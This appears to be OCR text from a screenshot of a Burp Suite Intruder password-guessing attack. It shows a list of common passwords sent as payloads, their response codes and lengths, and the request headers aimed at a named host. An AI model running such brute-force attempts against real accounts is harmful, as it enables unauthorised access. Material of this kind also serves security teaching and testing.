 Options
Intruder attack2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 135
1 123456 200 135
2 password 200 135
3 12345678 200 135
4 qwerty 200 135
5 123456789 200 135
6 12345 200 135
7 1234 200 135
8 111111 200 135
9 1234567 200 155
10 dragon 200 135
11 123123 200 135
12 baseball 200 135
13 abc123 200 135
14 football 200 135
Request Response
Pretty Raw \n Actions
HTTP/1.1
2 Host: weixiao.nickboy.cc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
? Search... 0 matches
Finished